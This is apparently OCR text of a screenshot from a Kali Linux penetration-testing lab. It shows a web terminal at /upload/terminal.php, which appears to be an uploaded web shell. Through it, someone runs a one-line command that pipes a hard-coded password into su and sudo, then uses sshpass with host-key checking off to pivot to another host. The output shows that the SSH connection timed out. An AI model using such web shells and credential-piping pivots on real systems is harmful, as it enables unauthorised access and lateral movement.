 Web Terminal
안전하지 않음 http://10.10.0.102/upload/terminal.php
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB WebGoat WebWolf OWASP Juice Shop
System Terminal
guest@webserver:~$
Execute
> echo "qhdks12" | su - roror -c 'echo "qhdks12" | sudo -S sshpass -p "qhdks12" ssh -o StrictHostKeyChecking=no
roror@10.10.0.100 "id"' 2>&1
Password: [sudo] roror 암호: ssh: connect to host 10.10.0.100 port 22: Connection timed out